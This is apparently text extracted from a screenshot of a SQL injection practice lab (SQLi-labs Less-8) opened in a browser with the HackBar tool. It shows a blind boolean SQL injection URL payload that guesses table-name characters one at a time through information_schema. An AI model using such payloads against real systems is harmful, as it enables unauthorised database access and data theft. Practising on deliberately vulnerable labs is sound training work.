 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select ascii(substr(table_name,1,1))
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar
Inspector
Console
Debugger
Style Editor
Performance
Memory
Network
Storage
Accessibility
Encryption
Encoding
SQL
XSS
Other
HackBar v2
Load URL
Split URL
Execute
http://193.112.113.137/sqlilabs/Less-8/?id=1%27%20and%20(select%20ascii(substr(table_name,2,1))%20from%20information_schema.tables%20where%20table_schema=database() limit
0,1)=101--+
Post data
Referrer
User Agent
Cookies